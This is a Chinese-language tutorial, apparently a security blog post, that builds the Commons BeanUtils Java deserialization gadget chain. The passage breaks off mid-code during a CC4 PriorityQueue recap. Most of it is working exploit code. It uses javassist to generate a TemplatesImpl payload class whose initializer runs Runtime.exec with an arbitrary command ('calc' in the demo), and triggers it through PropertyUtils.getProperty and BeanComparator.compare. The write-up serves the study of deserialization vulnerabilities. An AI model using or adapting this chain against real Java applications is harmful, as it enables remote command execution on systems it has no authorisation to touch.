Apache Commons BeanUtils
环境搭建
<dependency>
<groupId>commons-beanutils</groupId>
<artifactId>commons-beanutils</artifactId>
<version>1.9.4</version>
</dependency>
demo
import org.apache.commons.beanutils.PropertyUtils;
import java.lang.reflect.InvocationTargetException;
public class person
{
private String name = "catalina";
public void setName(String name)
{
this.name = name;
}
public String getName()
{
return name;
}
public static void main(String[] args) throws InvocationTargetException, IllegalAccessException, NoSuchMethodException
{
person person1 = new person();
System.out.println(PropertyUtils.getProperty(person1, "name"));
}
}

试图理由它调用任意函数执行命令
PropertyUtils.getProperty
调试

进入getProperty

进入getNestedProperty

getSimpleProperty

经过 getPropertyDescriptor

可以看到,我们传入的是 name ,这里返回 Bean 属性值是 Name ,并且 set 方法与 get 方法都是 setName , getName ,这是 JavaBean 的命名格式,会将传进来的小写首字母大写
关于javaBean的一些知识[什么是JavaBean? - JYRoy - 博客园 (cnblogs.com)](https://www.cnblogs.com/jyroy/p/11102298.html#:~:text= JavaBeans是Java中一种特殊的类,可以将多个对象封装到一个对象(bean)中。,特点是可序列化,提供无参构造器,提供getter方法和setter方法访问对象的属性。 名称中的“Bean”是用于Java的可重用软件组件的惯用叫法。)
之后来到involk

invoke调用
getTemplatesImpl
cc
从cc的构造中,我们学习了getTemplatesImpl,如下 两者结合
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.ClassPool;
import javassist.CtClass;
import javassist.CtConstructor;
import org.apache.commons.beanutils.PropertyUtils;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import sun.misc.Unsafe;
import java.io.*;
import java.lang.reflect.Field;
import java.lang.reflect.Method;
import java.net.URL;
import java.net.URLClassLoader;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.Map;
public class exp {
public static void setValue(Object target, String name, Object value) throws Exception {
Class c = target.getClass();
Field field = c.getDeclaredField(name);
field.setAccessible(true);
field.set(target,value);
}
public static byte[] getTemplatesImpl(String cmd) {
try {
ClassPool pool = ClassPool.getDefault();
CtClass ctClass = pool.makeClass("Evil");
CtClass superClass = pool.get("com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet");
ctClass.setSuperclass(superClass);
CtConstructor constructor = ctClass.makeClassInitializer();
constructor.setBody(" try {\n" +
" Runtime.getRuntime().exec(\"" + cmd +
"\");\n" +
" } catch (Exception ignored) {\n" +
" }");
byte[] bytes = ctClass.toBytecode();
ctClass.defrost();
return bytes;
} catch (Exception e) {
e.printStackTrace();
return new byte[]{};
}
}
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
setValue(templates,"_name", "aaa");
byte[] code = getTemplatesImpl("calc");
byte[][] bytecodes = {code};
setValue(templates, "_bytecodes", bytecodes);
setValue(templates,"_tfactory", new TransformerFactoryImpl());
System.out.println(PropertyUtils.getProperty(templates, "outputProperties"));
}
}
注意因为之前说的 J JavaBean 特性, OutputProperties 首字母要小写
之后寻找哪里调用了PropertyUtils.getProperty
看到是
BeanComparator.compare
o1可以直接传入。property在构造函数这里

poc
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
setValue(templates,"_name", "aaa");
byte[] code = getTemplatesImpl("calc");
byte[][] bytecodes = {code};
setValue(templates, "_bytecodes", bytecodes);
setValue(templates,"_tfactory", new TransformerFactoryImpl());
// System.out.println(PropertyUtils.getProperty(templates, "outputProperties"));
BeanComparator outputProperties = new BeanComparator("outputProperties");
outputProperties.compare(templates,new TemplatesImpl());
}
从优先队列到TransformingComparator
所以只差一个反序列化的readObject,会想起之前cc4的优先队列有调用过compare,可以再碰碰运气

cc4的poc回顾
public static void main(String[] args) throws Exception {
TemplatesImpl templates = new TemplatesImpl();
setValue(templates,"_name", "aaa");
byte[] code = getTemplatesImpl("calc");
byte[][] bytecodes = {code};
setValue(templates, "_bytecodes", bytecodes);
setValue(templates,"_tfactory", new TransformerFactoryImpl());
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
